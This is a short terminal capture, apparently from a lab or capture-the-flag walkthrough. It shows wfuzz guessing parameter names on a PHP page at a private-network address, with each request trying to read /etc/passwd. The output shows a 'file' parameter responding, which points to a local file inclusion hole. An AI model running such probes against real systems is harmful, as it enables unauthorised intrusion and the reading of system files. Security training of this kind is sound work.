 zsh: no matches found: http://192.168.1.82/fruits.php?FUZZ=/etc/passwd
❯ wfuzz -c --hl=1 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt "http://192.168.1.82/fruits.php?FUZZ=/etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SS
L sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.82/fruits.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000759:   200        24 L     29 W       1128 Ch     "file"
000003171:   200        1 L      0 W        1 Ch        "meeting"